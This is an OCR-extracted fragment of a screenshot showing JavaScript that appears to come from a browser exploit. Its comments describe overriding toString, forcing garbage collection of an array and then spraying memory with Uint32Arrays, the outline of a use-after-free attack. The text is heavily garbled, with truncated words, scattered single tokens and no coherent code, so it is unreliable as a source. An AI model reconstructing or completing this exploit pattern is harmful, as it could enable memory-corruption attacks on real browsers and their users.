
71337
;
bject whos toString function returns number 10 and
 
=
{
}
;
tring
=
function
(
)
{
;
ale\"
]
[
\"value\"
]
=
null
;
 is already overlapping memory, bail out.
]
)
return
10
;
make sure garbage is collected
ay pointed at by arr should be gone now.
 
=
0
;
 i 
<
20
;
 i
++
)
{
 whole buf Array
;
 i 
<
 bufs
.
length
;
 i
++
)
{
l it with a lot of Uint32Arrays, hopefully allocat
]
=
new
Uint32Array
(
0x100
*
2
)
 each element of that array